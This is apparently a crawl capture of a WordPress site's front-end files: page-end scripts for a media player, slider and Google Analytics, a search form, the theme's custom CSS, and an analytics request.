var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.0.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.0.24'></script>
<script type='text/javascript' src='http://aslamsaja.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.6-78496d1'></script>
    
    <script>
    var swiper = new Swiper('.swiper-container', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        //centeredSlides: true,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 5,
       // slidesPerGroup: 3,
        loop: true,
        fitSlideGroupWithBlank: true,
        autoplay: 2500,
        autoplayDisableOnInteraction: false

    });
    
    var swiper2 = new Swiper('.swiper-container2', {
        scrollbar: '.swiper-scrollbar',
        scrollbarHide: true,
        centeredSlides: false,
        spaceBetween: 15,
        grabCursor: true,
        paginationClickable: true,
        //nextButton: '.swiper-button-next',
        //prevButton: '.swiper-button-prev',
        slidesPerView: 3,
//        slidesPerGroup: 1,
//        loop: true,
        fitSlideGroupWithBlank: true

    });
	
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-96557603-1', 'auto');
	  ga('send', 'pageview');
  
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aslamsaja.com/wp-admin/admin-ajax.php
body_size: 188
content:
<form role="search" class="search-form" action="http://aslamsaja.com/">
 <div>
  <label class="sr-only">Search for:</label>
   <input type="text" name="s" value="" placeholder="Search...">
   <input type="submit" value="">
  </div>
 </form>

--- FILE ---
content_type: text/css
request_url: http://aslamsaja.com/wp-content/themes/alchem/css/custom.css?ver=5.0.24
body_size: 12971
content:
.post-pagination li span {
	border-top: 2px solid transparent;
	display: inline-block;
	padding: 15px 0;
	width: 40px;
}
.post-pagination .page-numbers{
	text-align:center;
	}
.comment-reply-link {
  color: #fff;
  background-color: #fdd200;
  border: none;
  padding: 4px 15px;
  font-size: 12px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  float: right!important;
}

.form-submit .submit {
  color: #fff;
  background-color: #fdd200;
  /* min-width: 150px; */
  border: none;
  padding: 8px 20px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
}

.retina_logo{
	display:none;
	}
header{
	  position: relative;
	  }
.parallax-scrolling{
	background-attachment:fixed !important;
	}
.feature-img-box img{
	height:auto;
	}
.related-posts{
	position:relative;
	}
.multi-carousel-nav span{
	z-index:1;
	}
.related-posts .owl-controls{
	  position: absolute;
  z-index: 2;
  top: 45%;
  width: 100%;
  bottom:auto;
	}

.related-posts .owl-controls .owl-next{
	right:0;
	}
.related-posts .owl-controls .owl-prev,
.related-posts .owl-controls .owl-next {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	width: 30px;
	height: 30px;
	background-color: rgba(0,0,0,.8);
	font: normal normal normal 14px/30px FontAwesome;
	display: inline-block;
	text-align: center;
	color: #fff;
	opacity: .8;
	
}

.related-posts .owl-controls .owl-prev:hover,
.related-posts .owl-controls .owl-next:hover {
	opacity: 1;
}

.related-posts .owl-controls .owl-prev:before {
	content: "\f104";
}

.related-posts .owl-controls .owl-next:before {
	content: "\f105";
}
.related-posts .owl-controls .owl-prev,
.style1 .multi-carousel-nav-prev {
	left: 0;
}
.related-posts .owl-controls .owl-next,
.style1 .multi-carousel-nav-next {
	right: 0;
}
.fxd-header{
	z-index:9;
	}
.post-slider{
	position:relative;
	}
.portfolio-video iframe{

  top: 0;
  left: 0;
  width: 100%;
	}
.magee-animated{
	visibility:hidden;
	}	
/****/

#filters li span {
	display: block;
	cursor: pointer;
}

.portfolio-list-filter .portfolio-box-wrap {
display:none;
overflow:hidden;
}
.portfolio-wrapper {
	overflow:hidden;
	position: relative !important;
	background: #666;
	cursor:pointer;
}

.list-filter li a:hover, .list-filter span.active a {
  background-color: #fdd200;
  color: #fff;
}
.wrapper-boxed{
	padding:0 !important;
	}

.woocommerce span.onsale {
    position: absolute;
    display: inline-block;
    top: 0;
    right: 0;
    padding: 10px 15px;
    background: #fa5c5d;
    color: #fff;
    z-index: 10;
    font-size: .9em;
	left:inherit;
	border-radius:0;
	font-weight:inherit;
	line-height:inherit;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del
{
	display: inline-block;
	color: #767676;
	
	}
.woocommerce ul.products li.product .onsale{
	margin:0;
	}
.woocommerce .products .star-rating{
	display:inline-block;
	}
#infscr-loading{
	width:100%;
	text-align:center;
	}
.woocommerce .products ul, 
.woocommerce ul.products{
	margin:auto;
	padding:inherit;
	}
.woocommerce ul.products.row{
  margin-right: -15px;
  margin-left: -15px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product{
	margin:auto;
	}
.contact-failed{
	color:red;
	padding-bottom:15px;
	}
.contact-failed.notice-success{
	color:green;
	}
.portfolio-list-style-2 .img-box img{
	margin-bottom:0;
	}
.magee-feature-box.style2.reverse img.feature-box-icon {
  right: 0;
  left: auto;
  position: absolute;
  top: 0;
  display:inline-block;
}

.owl-controls {
    height:0;
}

.owl-nav {
    position:relative;
}

.owl-prev {
    left:0;
}

/* home page */

.alchem-home-style-0.alchem-home-section-0 .magee-heading {
    font-size: 70px;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 10px;
    color: #fff;
    border-color: ;
    text-align: right;
}

.alchem-home-style-1 .home-banner-slider a.magee-btn-normal{
	border-width:0;
	}
	
.alchem-home-style-1 .home-banner-slider .magee-heading{
 font-size:70px;
 font-weight:400;
 margin-top:0;
 margin-bottom:10px;
 color: #fff;
 border-color: ;
 text-align: right;
	
	}
	
.alchem-home-style-1 .home-banner-slider .heading-border .heading-inner {
 border-width: 5px;
 }
                                   
.alchem-home-style-1 .home-banner-slider  .heading-doubleline .heading-inner:before,
.alchem-home-style-1 .home-banner-slider  .heading-doubleline .heading-inner:after {
 border-color: ;
 border-width: 5px;
 }
.alchem-home-style-1 .home-banner-slider .magee-btn-normal,.home-banner-slider .magee-btn-normal:hover{text-decoration:none !important;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal {border-width:2px;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal,.alchem-home-style-1 .home-banner-slider .magee-btn-normal:hover{color:#ffffff;}
.alchem-home-style-1 .home-banner-slider .magee-btn-normal {color: #ffffff !important;border-color: #ffffff !important;}

/* home page style 1*/
.alchem-home-style-1 h2.section-title{
    text-align: center;
    font-family: 'Cuprum';
	}
.alchem-home-style-1.alchem-home-section-0 .magee-heading{
	font-size:68px;
	font-weight:600;
	margin-top:0;
	margin-bottom:30px;
	color: #fff;
	border-color: #fff;
	text-align: center;
}
.alchem-home-style-1.alchem-home-section-0 .heading-inner{
	border:none;
	
	}

.alchem-home-style-1.alchem-home-section-0 .magee-btn-normal,
.alchem-home-style-1.alchem-home-section-0 .magee-btn-normal:hover{
	text-decoration:none ;
	color:#fff;
	border-color: #fff;
	
	}
	
.alchem-home-style-1.alchem-home-section-1 .magee-heading {
    font-size: 62px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 30px;
    text-align: left;
}

/* home page style 2*/


.alchem-home-style-2 h2.section-title{
    text-align: center;
    font-family: 'Poiret One';
	font-size: 42px;
	}
.alchem-home-style-2 .section-subtitle{
	text-align:center;
	font-size:12px;
}
.alchem-home-style-2 .home-banner-slider .magee-heading {
    font-size: 62px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 30px;
    color: #fff;
    border-color: #fff;
    text-align: center;
}
.alchem-home-style-0 .section-subtitle{
	text-align:center;
	}
	
@media screen and (max-width: 960px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 75%;
    }
}

@media screen and (max-width: 768px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 60%;
    }
}

@media screen and (max-width: 480px) {
    .alchem-home-style-0.alchem-home-section-0 .magee-heading .heading-inner {
        font-size: 50%;
    }
}


/*===============================================================================================================*/

.name-box .site-name {
/*    font: 28px "Helvetica Neue", Helvetica, Arial, sans-serif;*/
/*    font-weight: bolder;*/
    margin-top: 0px;
 -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  border: none;
/*  font: normal 3em/normal "Arvo", Helvetica, sans-serif;*/
font-size: 60px;
  color: rgb(228, 243, 249);
  text-align: center;
  -o-text-overflow: clip;
  text-overflow: clip;
  text-shadow: -2px -2px 1px rgb(255,255,255) , -1px -1px 1px rgb(255,255,255) , 1px 1px 1px rgba(232,247,255,0.901961) , 1px 1px 0 rgb(42,101,139) , 2px 2px 0 rgb(41,99,138) , 3px 3px 0 rgb(40,97,136) , 4px 4px 0 rgb(39,95,133) , 5px 5px 0 rgb(38,93,131) , 6px 6px 0 rgb(37,90,128) , 7px 7px 0 rgb(36,87,125) , 8px 8px 0 rgb(35,84,121) , 9px 9px 0 rgb(33,80,117) , 10px 10px 0 rgb(31,76,113) , 11px 11px 0 rgb(30,72,108) , 12px 12px 1px rgba(28,67,103,0.498039) , 14px 14px 12px rgba(5,13,20,0.498039) ;
  -webkit-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -moz-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -o-transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  transition: all 201ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  letter-spacing: 8px;
}
.name-box .site-name:hover {
  text-shadow: -2px -2px 1px rgb(255,255,255) , -1px -1px 1px rgb(255,255,255) , 1px 1px 1px rgba(232,247,255,0.901961) , 2px 3px 1px rgba(28,67,103,0.498039) , 5px 5px 12px rgba(5,13,20,0.498039) ;
  -webkit-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -moz-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  -o-transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
  transition: all 200ms cubic-bezier(0.42, 0, 0.58, 1) 10ms;
}

.name-box .site-name-over{
    font-size: 40px;
    letter-spacing: 8px;
}
.heading-inner .slider-text1-1 {
    color: #a8fd9d;
    font-weight: bolder;
}

.heading-inner .slider-text2-1 {
    color: #e7fd9d;
    font-weight: bolder;
}

.heading-inner .slider-text3-1 {
    color: #ffb38d;
    font-weight: bolder;
}



#news_ticker {
	background: transparent;
	width: 300px;
	height: 27px;
	margin: 5px auto 0;
	overflow: hidden;
/*	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;*/
	padding: 3px;
	position: relative;
/*	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.5);*/
} 

#news_ticker ul {
	float: left;
/*	padding-left: 20px;*/
	-webkit-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	-moz-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	-ms-animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
	animation: ticker 10s cubic-bezier(1, 0, .5, 0) infinite;
}
#news_ticker ul:hover {
	-webkit-animation-play-state: paused;
	-moz-animation-play-state: paused;
	-ms-animation-play-state: paused;
	animation-play-state: paused;
}
#news_ticker li {line-height: 26px; list-style: none;}
#news_ticker a {
    margin-left: -20px;
	color: #00ffea;
	text-decoration: none;
	font-size: 13px;
        font-weight: bold;
        font-family: inherit;
        letter-spacing: 2px;
}

@-webkit-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@-moz-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@-ms-keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}
@keyframes ticker {
	0%   {margin-top: 0;}
	20%  {margin-top: -26px;}
	40%  {margin-top: -52px;}
	60%  {margin-top: -78px;}
        80%  {margin-top: -104px;}
	100% {margin-top: 0;}
}

.feature-content li {
    list-style: none;
}

/*------------------------------------------------------------------
    [Swiper Slider]
------------------------------------------------------------------*/
.swiper-container {
    width: 100%;
    height: 155px;
    margin: 20px auto;
}
.swiper-container2 {
    width: 100%;
    height: 500px;
    margin: 20px auto;
    overflow-y: scroll;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
/*    width: 250px;*/

    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.menu-item-label {
    color: #fdd200;
    font-weight: bold;
}

.feature-content {
    text-align: left;
    color:#000;
}

.icon-box2 {
    border: 2px solid transparent;
    padding: 1px;
}
.feature-content .feature-title h3{
    font-family: inherit;
    font-size: 16px;
    font-weight: bold;
    text-align: left;
    margin-left: 20px;
    color: #b40808;
}

.feature-category {
    text-align: center;
    font-weight: bold;
    color: #fff;
    margin: 2px;
    width: 100%;
}

.delivery-nodes a {
    color: #fff;
    font-family: inherit;
    font-weight: bold;
}

.mem-table, .mem-table tr th, .mem-table tr td {
    border: transparent;
}

.testimonial-avatar {
    width: 100px;
    height: 100px;
}

.entry-title {
    font-family: inherit;
    font-weight: bold;
    font-size: 16px;
}

.sub-menu li a {
    background: #c6e4e7;
    white-space: nowrap;
}

.sub-menu .menu-item-label {
    color: #b10101;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=780249232&t=pageview&_s=1&dl=http%3A%2F%2Faslamsaja.com%2F%25E0%25AE%2595%25E0%25AE%259F%25E0%25AE%25B2%25E0%25AF%258D-%25E0%25AE%25AE%25E0%25AE%25B1%25E0%25AF%258D%25E0%25AE%25B1%25E0%25AF%2581%25E0%25AE%25AE%25E0%25AF%258D-%25E0%25AE%2595%25E0%25AE%259F%25E0%25AE%25B2%25E0%25AF%258D%25E0%25AE%259A%25E0%25AE%25BE%25E0%25AE%25B0%25E0%25AF%258D-%25E0%25AE%25B5%25E0%25AE%25B3%2F&ul=en-us%40posix&dt=%E0%AE%95%E0%AE%9F%E0%AE%B2%E0%AF%8D%20%E0%AE%AE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%AE%E0%AF%8D%20%E0%AE%95%E0%AE%9F%E0%AE%B2%E0%AF%8D%E0%AE%9A%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%B3%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%88%20%E0%AE%AA%E0%AE%BE%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%BE%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8B%E0%AE%AE%E0%AF%8D%20%E2%80%93%2014%20%E2%80%93%20Saja%20AMA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=658172196&gjid=829334897&cid=1964390167.1769104326&tid=UA-96557603-1&_gid=329444224.1769104326&_r=1&_slc=1&z=838309864
body_size: -450
content:
2,cG-4PVPQ4SP35